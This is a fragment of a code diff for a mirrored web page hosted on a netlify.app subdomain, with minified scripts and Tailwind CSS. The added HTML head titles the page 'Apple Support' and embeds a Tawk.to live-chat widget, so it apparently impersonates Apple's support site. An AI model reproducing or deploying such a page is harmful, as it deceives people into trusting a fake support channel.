e=window.history.state?.__hashScrollIntoViewOptions??!0;if(e){const o=document.getElementById(a);o&&o.scrollIntoView(e)}return}window.scrollTo({top:0,left:0,behavior:t.behavior})})({"storageKey":"tsr-scroll-restoration-v1_3","shouldScrollRestoration":true});document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-W0OICfNV.js"],assets:$R[5]=[$R[6]={tag:"link",attrs:$R[7]={rel:"stylesheet",href:"/assets/index-DckHFC50.css",type:"text/css"}},$R[8]={tag:"script",attrs:$R[9]={type:"module",async:!0},children:"import(\"/assets/index-W0OICfNV.js\")"}]},"/":$R[10]={preloads:$R[11]=["/assets/index-ChPw-yZk.js","assets/ProductGlyph-DnHoHGXG.js","/assets/SiteChrome-CKryX3qe.js"]}}},matches:$R[12]=[$R[13]={i:"__root__ ",u:1789270637208,s:"success",ssr:!0},$R[14]={i:"  ",u:1789270637208,s:"success",ssr:!0}],lastMatchId:"  "})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script type="module" async="">import("assets/index-W0OICfNV.js")</script></body>
-<!-- Mirrored from effulgent-lokum-194d72.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 13 Sep 2026 03:37:19 GMT -->
+<head>
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6aa7f265b22c113442d0b9e7/1k2g0lnlv';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+    <meta charset="UTF-8" />
+    <link rel="icon" type="image/svg+xml" href="/apple.svg" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
+    <title>Apple Support</title>
+    <meta name="description" content="Apple Support" />
+    <meta property="og:title" content="Apple Support" />
+    <meta property="og:description" content="Apple Support" />
+    <meta property="og:type" content="website" />
+    <script type="module" crossorigin src="/assets/index-CpaVdIxc.js"></script>
+    <link rel="stylesheet" crossorigin href="/assets/index-B4-NkiV3.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
 </html>
--- a/assets/index-B4-NkiV3.css
+++ b/assets/index-B4-NkiV3.css
@@ -0,0 +1 @@
+*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.top-0{top:0}.top-56{top:14rem}.top-\[48px\]{top:48px}.z-0{z-index:0}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.order-1{order:1}.order-2{order:2}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.hidden{display:none}.h-4{height:1rem}.h-6{height:1.5rem}.h-\[350px\]{height:350px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[52px\]{height:52px}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.min-h-\[calc\(100vh-260px\)\]{min-height:calc(100vh - 260px)}.min-h-screen{min-height:100vh}.w-4{width:1rem}.w-6{width:1.5rem}.w-\[14px\]{width:14px}.w-\[15px\]{width:15px}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-\[1024px\]{max-width:1024px}.max-w-\[360px\]{max-width:360px}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.-translate-y-1{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-45{--tw-rotate: -45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[100deg\]{--tw-rotate: 100deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-2{row-gap:.5rem}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2.25rem * var(--tw-space-x-reverse));margin-left:calc(2.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-lg{border-radius:.5rem}.border-b{border-bottom-width:1px}.border-r{border-right-width:1px}.border-\[\#444\]{--tw-border-opacity: 1;border-color:rgb(68 68 68 / var(--tw-border-opacity, 1))}.border-\[\#d2d2d7\]{--tw-border-opacity: 1;border-color:rgb(210 210 215 / var(--tw-border-opacity, 1))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.bg-\[\#007AFF\]{--tw-bg-opacity: 1;background-color:rgb(0 122 255 / var(--tw-bg-opacity, 1))}.bg-\[\#333\]{--tw-bg-opacity: 1;background-color:rgb(51 51 51 / var(--tw-bg-opacity, 1))}.bg-\[\#E5E5EA\]{--tw-bg-opacity: 1;background-color:rgb(229 229 234 / var(--tw-bg-opacity, 1))}.bg-\[\#f5f5f7\]{--tw-bg-opacity: 1;background-color:rgb(245 245 247 / var(--tw-bg-opacity, 1))}.bg-current{background-color:currentColor}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-contain{background-size:contain}.bg-bottom{background-position:bottom}.bg-top{background-position:top}.fill-current{fill:currentColor}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-4{padding-left:1rem;padding-right:1rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-2{padding-bottom:.5rem}.pb-4{padding-bottom:1rem}.pb-\[calc\(1rem\+env\(safe-area-inset-bottom\)\)\]{padding-bottom:calc(1rem + env(safe-area-inset-bottom))}.pr-4{padding-right:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[17px\]{font-size:17px}.text-\[21px\]{font-size:21px}.text-lg{font-size:1.125rem;line-height:1.75rem}.font-normal{font-weight:400}.font-semibold{font-weight:600}.leading-tight{line-height:1.25}.tracking-\[-\.01em\]{letter-spacing:-.01em}.tracking-wide{letter-spacing:.025em}.text-\[\#0070c9\]{--tw-text-opacity: 1;color:rgb(0 112 201 / var(--tw-text-opacity, 1))}.text-\[\#007AFF\]{--tw-text-opacity: 1;color:rgb(0 122 255 / var(--tw-text-opacity, 1))}.text-\[\#1d1d1f\]{--tw-text-opacity: 1;color:rgb(29 29 31 / var(--tw-text-opacity, 1))}.text-\[\#333\]{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity, 1))}.text-\[\#424245\]{--tw-text-opacity: 1;color:rgb(66 66 69 / var(--tw-text-opacity, 1))}.text-\[\#6e6e73\]{--tw-text-opacity: 1;color:rgb(110 110 115 / var(--tw-text-opacity, 1))}.text-\[\#d6d6d6\]{--tw-text-opacity: 1;color:rgb(214 214 214 / var(--tw-text-opacity, 1))}.text-\[\#e8e8ed\]{--tw-text-opacity: 1;color:rgb(232 232 237 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-black\/80{color:#000c}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-80{opacity:.8}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}body{margin:0;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#f5f5f7;overflow-x:hidden}html{scroll-behavior:smooth}code{font-family:source-code-pro,Menlo,Monaco,Consolas,Courier New,monospace}.last\:border-0:last-child{border-width:0px}.last\:pr-0:last-child{padding-right:0}.hover\:text-\[\#0070c9\]:hover{--tw-text-opacity: 1;color:rgb(0 112 201 / var(--tw-text-opacity, 1))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.active\:scale-95:active{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:opacity-80:active{opacity:.8}@media(min-width:640px){.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[44px\]{height:44px}.sm\:h-\[calc\(100vh-100px\)\]{height:calc(100vh - 100px)}.sm\:flex-initial{flex:0 1 auto}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:text-left{text-align:left}}@media(min-width:768px){.md\:order-1{order:1}.md\:order-2{order:2}.md\:mb-0{margin-bottom:0}.md\:w-auto{width:auto}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:gap-8{gap:2rem}}
